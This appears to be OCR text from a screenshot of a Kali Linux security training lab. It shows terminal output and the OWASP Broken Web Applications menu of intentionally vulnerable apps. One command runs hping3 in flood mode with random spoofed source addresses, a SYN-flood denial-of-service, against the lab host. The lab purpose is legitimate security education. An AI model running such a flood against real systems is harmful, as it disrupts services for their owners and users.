 Applications Places Firefox ESR Mon 10:42 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hping3 --flood -S -V --rand-source www.owaspbwa.com
using eth0, addr: 172.16.99.222, MTU: 1500
HPING www.owaspbwa.com (eth0 172.16.99.139): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- www.owaspbwa.com hping statistic ---
46 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
kali:~#
root@kali: ~
Edit View Search Terminal Help
kali:~# ping www.owaspbwa.com
PING www.owaspbwa.com (172.16.99.139) 56(84) bytes of data.
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=1 ttl=64 time=0.790 ms
64 bytes from www.owaspbwa.com (172.16.99.139): icmp_seq=2 ttl=64 time=1.42 ms
www.owaspbwa.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1012ms
min/avg/max/mdev = 0.790/1.106/1.422/0.316 ms
kali:~#
root@kali:~# hping3 --help
usage: hping3 host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
-n --numeric numeric output
-q --quiet quiet
owaspbwa OWASP Broken Web Applications - Mozilla Firefox
owaspbwa OWASP Br...
www.owaspbwa.com Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
TRAINING APPLICATIONS
OWASP WebGoat OWASP WebGoat.NET
OWASP ESAPI Java SwingSet
Interactive
OWASP Mutillidae II
OWASP RailsGoat OWASP Bricks
OWASP Security Shepherd Ghost
Magical Code Injection Rainbow bWAPP
Damn Vulnerable Web Application
REALISTIC, INTENTIONALLY VULNERABLE APPLICATIONS
OWASP Vicnum OWASP 1-Liner
Google Gruyere Hackxor
WackoPicko BodgeIt
Cyclone Peruggia
OLD (VULNERABLE) VERSIONS OF REAL APPLICATIONS
WordPress OrangeHRM
GetBoo GTD-PHP
Udemy